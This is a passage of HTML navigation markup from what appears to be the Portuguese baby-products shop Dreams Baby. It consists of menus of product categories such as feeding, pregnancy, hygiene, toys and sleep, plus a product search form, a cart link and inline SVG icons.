<li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12478"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/cadeiras-de-papa/">Cadeiras de papa</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12480"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/copos-pratos-talheres/">Copos, pratos, talheres</a></li>
<li id="menu-item-13122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13122"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/babetes/">Babetes</a></li>
<li id="menu-item-12479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12479"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/chupetas/">Chupetas e acessórios</a></li>
<li id="menu-item-13123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13123"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/termos-e-caixas-para-conservacao-de-alimentos/">Termos e caixas para conservação de alimentos</a></li>
</ul>
</li>
<li id="menu-item-13104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13104"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/">Gravidez e maternidade<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-13124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13124"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/vestuario-e-acessorios-de-gravidez/">Vestuário e acessórios de gravidez</a></li>
<li id="menu-item-13105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13105"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/almofadas-de-gravidez/">Almofadas de gravidez</a></li>
<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/pos-parto/">Pós-parto</a></li>
<li id="menu-item-13107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13107"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/malas-e-bolsas-para-a-maternidade/">Malas e bolsas para a maternidade</a></li>
<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/porta-documentos/">Porta documentos</a></li>
<li id="menu-item-13106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13106"><a href="https://dreamsbaby.pt/categoria-produto/pre-pos-parto/decoracao/">Decoração</a></li>
</ul>
</li>
<li id="menu-item-13092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13092"><a href="https://dreamsbaby.pt/categoria-produto/higiene/">Higiene<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-13095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13095"><a href="https://dreamsbaby.pt/categoria-produto/higiene/banho/">Higiene e banho</a></li>
<li id="menu-item-13094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13094"><a href="https://dreamsbaby.pt/categoria-produto/higiene/desfralde/">Desfralde</a></li>
<li id="menu-item-13093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13093"><a href="https://dreamsbaby.pt/categoria-produto/higiene/cuidado-da-roupa/">Cuidado com a roupa do bebé</a></li>
</ul>
</li>
<li id="menu-item-13089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13089"><a href="https://dreamsbaby.pt/categoria-produto/saude-e-seguranca/">Saúde e segurança<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
<li id="menu-item-13090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13090"><a href="https://dreamsbaby.pt/categoria-produto/saude-e-seguranca/saude/">Saúde</a></li>
<li id="menu-item-13091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13091"><a href="https://dreamsbaby.pt/categoria-produto/saude-e-seguranca/seguranca/">Segurança</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-12438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12438"><a href="https://dreamsbaby.pt/blog/">Blog</a></li>
<li id="menu-item-12441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12441"><a href="https://dreamsbaby.pt/promocoes/">Promoções</a></li>
<li id="menu-item-13113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13113"><a href="https://dreamsbaby.pt/categoria-produto/promocoes/outlet/">Outlet</a></li>
<li id="menu-item-12439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12439"><a href="https://dreamsbaby.pt/contactos/">Contactos</a></li>
<li id="menu-item-15465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15465"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://dreamsbaby.pt/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1">
Products search			</label>
<input
id="dgwt-wcas-search-input-1"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Procurar..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<div class="dgwt-wcas-voice-search"></div>
<button type="submit"
aria-label="Search"
class="dgwt-wcas-search-submit">				<svg
class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
"/>
</svg>
</button>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</li>
</ul></nav><!-- #zak-primary-nav -->
<div class="zak-mini-cart">
<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://dreamsbaby.pt/carrinho/" title="Ver o carrinho"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li></div>
</div></div></div></div></div><div class="zak-row zak-mobile-row"><div class="zak-header-main-row"><div class="zak-container"><div class="zak-main-row"><div class="zak-header-left-col">
<div class="site-branding">
<a href="https://dreamsbaby.pt/" class="custom-logo-link" rel="home"><img width="109" height="50" src="https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png" class="custom-logo" alt="Dreams Baby" decoding="async" srcset="https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png 1x, https://dreamsbaby.pt/wp-content/uploads/2022/04/cropped-LOGO-DREAMS-BABY.png 2x" /></a>	<div class="site-info-wrap">
<p class="site-title ">
<a href="https://dreamsbaby.pt/" rel="home">Dreams Baby</a>
</p>
</div>
</div><!-- .site-branding -->
</div><div class="zak-header-center-col"></div><div class="zak-header-right-col">
<div class="zak-toggle-menu "
>
<button class="zak-menu-toggle"
aria-label="Menu principal" >
<svg class="zak-icon zakra-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z" /></svg>
</button> <!-- /.zak-menu-toggle -->
<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"
>
<div class="zak-mobile-nav__header">
<!-- Mobile nav close icon. -->
<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
</div> <!-- /.zak-mobile-nav__header -->
<div class="zak-mobile-header-row"><ul id="zak-mobile-menu" class="zak-mobile-menu"><li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1463"><a>Loja</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1509"><a>Em destaque</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1512"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/">Alimentação</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1516"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/">Brinquedos</a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1520"><a href="https://dreamsbaby.pt/categoria-produto/dormir/">Relaxar e Dormir</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1518"><a href="https://dreamsbaby.pt/categoria-produto/higiene/">Higiene</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1519"><a href="https://dreamsbaby.pt/categoria-produto/passeio/">Passeio e babywearing</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1515"><a href="https://dreamsbaby.pt/categoria-produto/saude-e-seguranca/">Saúde e segurança</a></li>
</ul>
</li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1510"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1511" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-1511"><a href="https://dreamsbaby.pt/loja/">All Produtos</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1473"><a>Brinquedos</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1475"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1484"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-de-banho/">Brinquedos de banho</a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1485"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-de-passeio/">Brinquedos de passeio</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1487"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/brinquedos-musicais/">Brinquedos falantes e musicais</a></li>
<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1489"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/crescer-em-movimento/">Primeiros passos e andarilhos</a></li>
<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1490"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/educativos/">Jogos educativos e sensoriais</a></li>
<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1491"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/encaixes-e-formas/">Brinquedos de construção, encaixe e puzzles</a></li>
</ul>
</li>
<li id="menu-item-1492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1492"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1478"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/paineis-e-projetores/">Mobiles, projetores e brinquedos de berço</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/peluches/">Doudous e peluches</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1481"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/rocas/">Rocas e mordedores</a></li>
<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1482"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/tapetes-e-ginasios/">Tapetes e ginásios</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1483"><a href="https://dreamsbaby.pt/categoria-produto/brinquedos/triciclos/">Cavalgáveis e Triciclos</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1493"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1495"><a>Produtos</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1474"><a>Alimentação</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1496"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1497"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/biberoes-e-acessorios/">Biberões e acessórios</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498"><a href="https://dreamsbaby.pt/categoria-produto/amamentacao/bombas-tira-leite/">Bombas tira-leite e acessórios</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1499"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/cadeiras-de-papa/">Cadeiras de papa</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/chupetas/">Chupetas e acessórios</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/copos-pratos-talheres/">Copos, pratos, talheres</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://dreamsbaby.pt/categoria-produto/alimentacao/equipamentos/">Robots e equipamentos</a></li>
</ul>
</li>
<li id="menu-item-1504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504"><a href="#column">Column</a></li>
</ul>
</li>
<li id="menu-item-1526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1526"><a>Dormir</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1527"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://dreamsbaby.pt/categoria-produto/dormir/bercos/">Berços, camas e mobiliário</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://dreamsbaby.pt/categoria-produto/dormir/iluminacao/">Iluminação</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://dreamsbaby.pt/categoria-produto/dormir/intercomunicadores/">Intercomunicadores</a></li>
</ul>
</li>
<li id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1532"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1533"><a>Imagem</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1535"><a>Higiene e Segurança</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1538"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1540" class="top-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1540"><a href="https://dreamsbaby.pt/categoria-produto/higiene/">Higiene</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1541"><a href="https://dreamsbaby.pt/categoria-produto/higiene/desfralde/">Desfralde</a></li>
</ul>
</li>
<li id="menu-item-1544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1544"><a href="#column">Column</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
<li id="menu-item-1539" class="top-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1539"><a href="https://dreamsbaby.pt/categoria-produto/saude-e-seguranca/">Saúde e segurança</a></li>
</ul>
</li>
<li id="menu-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="#column">Column</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a>Passeio</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
